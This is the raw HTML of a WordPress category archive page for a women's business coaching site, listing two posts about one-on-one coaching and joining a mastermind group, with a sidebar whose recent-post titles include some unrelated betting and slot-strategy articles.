

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://busiwomen.com/category/mastermind/
body_size: 10023
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,400i,700,700i&amp;amp;subset=cyrillic,cyrillic-ext,devanagari,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Gilda+Display&family=Sacramento&display=swap" rel="stylesheet">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mastermind &#8211; Karen Baring</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Karen Baring &raquo; Feed" href="https://busiwomen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karen Baring &raquo; Comments Feed" href="https://busiwomen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karen Baring &raquo; Mastermind Category Feed" href="https://busiwomen.com/category/mastermind/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://busiwomen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://busiwomen.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://busiwomen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/vendor/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/vendor/bootstrap/dist/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/vendor/owl.carousel/dist/assets/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/vendor/owl.carousel/dist/assets/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/vendor/animate.css/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main.min-css' href='https://busiwomen.com/wp-content/themes/twentysixteen/css/main.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://busiwomen.com/wp-content/plugins/newsletter/style.css?ver=7.5.1' media='all' />
<script src="https://busiwomen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://busiwomen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://busiwomen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://busiwomen.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://busiwomen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://busiwomen.com/wp-content/uploads/2022/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://busiwomen.com/wp-content/uploads/2022/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://busiwomen.com/wp-content/uploads/2022/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://busiwomen.com/wp-content/uploads/2022/04/cropped-logo-270x270.png" />
</head>

<body class="archive category category-mastermind category-5 wp-embed-responsive wp-theme-twentysixteen hfeed">


    <!--PRELOADER-->
    <div id="preloader">
        <div id="status" style="background: url(https://busiwomen.com/wp-content/themes/twentysixteen/img/preloader.gif);"></div>
    </div>
    
    
    <header>
        <div class="topbar topbar-desktop">
            <div class="container">
                <ul class="general-info">
                      <li class="info-box">
                        <i class="info-icon fa fa-envelope"></i>
                        <span class="info-content">karen@karenbaring.com</span>
                    </li>
                    <li class="info-box">
                        <i class="info-icon fa fa-phone"></i>
                        <span class="info-content">905 601 4663</span>
                    </li>
                </ul>
                <ul class="socials float-right">
                    <li class="social-item join-now">
                       <a href="https://www.facebook.com/groups/BusiWomenNetworkingandEntrepreneurOpenForum">Join the BusiWomen Community</a>
                        
                    </li>
                  </ul>
                  
            </div>
        </div>    


        <div class="topbar topbar-mobile">
            <div class="container">
                 <ul class="general-info">
                      <li class="info-box">
                        <i class="info-icon fa fa-envelope"></i>
                        <span class="info-content">karen@karenbaring.com</span>
                    </li>
                    <li class="info-box">
                        <i class="info-icon fa fa-phone"></i>
                        <span class="info-content">905 601 4663</span>
                    </li>
                </ul>
               
            </div>
        </div>
        <div id="sticked-menu">
            <div class="mainheader">
                <div class="container newclearfix">
                    <h1 class="logo" id="logo-1">
                        <a href="https://busiwomen.com/" rel="home">
						    <img src="https://busiwomen.com/wp-content/uploads/2022/04/logo.png" alt="Karen Baring" />
					    </a>                        
                    </h1>
                    <!-- NAVIGATION-->
                    <nav class="menu-wrapper menu-wrapper-float">
						<ul id="mainmenu" class="default-menu mainmenu"><li id="mainmenu-item-117" class="mainmenu-item mainmenu-item-type-post_type mainmenu-item-object-page mainmenu-item-home mainmenu-item-117"><a href="https://busiwomen.com/"><span class="menuoffset">Home</span></a></li>
<li id="mainmenu-item-131" class="mainmenu-item mainmenu-item-type-post_type mainmenu-item-object-page mainmenu-item-131"><a href="https://busiwomen.com/about/"><span class="menuoffset">About Karen</span></a></li>
<li id="mainmenu-item-119" class="mainmenu-item mainmenu-item-type-post_type mainmenu-item-object-page mainmenu-item-119"><a href="https://busiwomen.com/programs/"><span class="menuoffset">Programs</span></a></li>
<li id="mainmenu-item-120" class="mainmenu-item mainmenu-item-type-post_type mainmenu-item-object-page mainmenu-item-120"><a href="https://busiwomen.com/members/"><span class="menuoffset">Members</span></a></li>
<li id="mainmenu-item-122" class="mainmenu-item mainmenu-item-type-post_type mainmenu-item-object-page mainmenu-item-122"><a href="https://busiwomen.com/contact/"><span class="menuoffset">Contact</span></a></li>
</ul>                        
                    </nav>
                    <!-- END: NAVIGATION-->
                    <!--MENU BUTTON-->
                    <span class="menu-button fa fa-reorder" id="menu-button"></span>
                </div>
            </div>
        </div>
        <!-- TOPBAR RESPONSIVE-->
        
        <!-- END: TOPBAR RESPONSIVE-->
    </header>
    <!-- END: HEADER-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Mastermind</span></h1>			</header><!-- .page-header -->

			
<div class="col-sm-4">
<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-mastermind">    
    <div class="blog blog-1">
       <div class="project project-1">
                <a class="blog-img" href="https://busiwomen.com/book-1-on-1-coaching/">
            <img src="https://busiwomen.com/wp-content/uploads/2022/04/program.jpg" alt="Book 1-on-1 Coaching">
        </a>
                <div class="project-info">
            <a class="aubtn rmbtn" href="https://busiwomen.com/book-1-on-1-coaching/">Read More</a>
        </div>
        </div>
        <div class="blog-info">
            <h4 class="name">
                <a href="https://busiwomen.com/book-1-on-1-coaching/">Book 1-on-1 Coaching</a>
            </h4>
            <p class="meta">16 Apr 2022</p>
        </div>
    </div>
</article>                
</div>




<div class="col-sm-4">
<article id="post-45" class="post-45 post type-post status-publish format-standard hentry category-mastermind">    
    <div class="blog blog-1">
       <div class="project project-1">
                <div class="project-info">
            <a class="aubtn rmbtn" href="https://busiwomen.com/join-the-mastermind/">Read More</a>
        </div>
        </div>
        <div class="blog-info">
            <h4 class="name">
                <a href="https://busiwomen.com/join-the-mastermind/">Join the Mastermind</a>
            </h4>
            <p class="meta"></p>
        </div>
    </div>
</article>                
</div>




		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://busiwomen.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://busiwomen.com/analisis-de-datos-deportivos-para-apuestas-y-deportes-de-fantasia-metodo-practico-para-principiantes/">Análisis de datos deportivos para apuestas y deportes de fantasía: método práctico para principiantes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://busiwomen.com/smart-starts-a-practical-guide-to-esports-betting-platforms-and-online-slot-strategies-for-beginners/">Smart Starts: A Practical Guide to eSports Betting Platforms and Online Slot Strategies for Beginners</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://busiwomen.com/aud365-en-au_hydra_article_aud365-en-au_7/">aud365-en-AU_hydra_article_aud365-en-AU_7</a></li>
